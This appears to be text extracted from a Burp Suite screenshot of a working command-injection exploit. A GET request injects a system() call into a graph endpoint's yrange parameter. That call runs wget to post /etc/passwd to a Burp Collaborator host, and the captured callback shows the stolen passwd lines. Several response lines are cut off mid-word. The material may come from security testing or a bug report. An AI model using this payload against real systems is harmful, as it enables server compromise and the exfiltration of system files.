 Request
Raw Params Headers Hex
GET
/q?start=2000/10/21-00:00:00&end=2020/12/25-00:00:00&m=sum:ziq.kxt.ymi&o=&yrange=[0:s
ystem(%27wget%20--post-file%20/etc/passwd%20q4v4wjionr8ijh3w41ww436gk7qxem.burpcolla
borator.net%27)]&wxh=1698x316&style=linespoint&json HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: id,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers
HTTP/1.1 400 Bad
Content-Type: app
{"err":"<pre>Gnup
http://q4v4wjionr
q4v4wjionr8ijh3w
(q4v4wjionr8ijh3w
q4v4wjionr8ijh3w4
(q4v4wjionr8ijh3w
connected.\nHTTP
[text/html]\nSav
‘index.html.1’ s
plot with an emp
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborat
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2021-Jan-30 18:48:59 UTC HTTP q4v4wjionr8ijh3w41ww4
2 2021-Jan-30 18:49:17 UTC HTTP q4v4wjionr8ijh3w41ww4
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
User-Agent: Wget/1.14 (linux-gnu)
Accept: */*
Host: q4v4wjionr8ijh3w41ww436gk7qxem.burpcollaborator.net
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 2102
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
? < + > Type a search term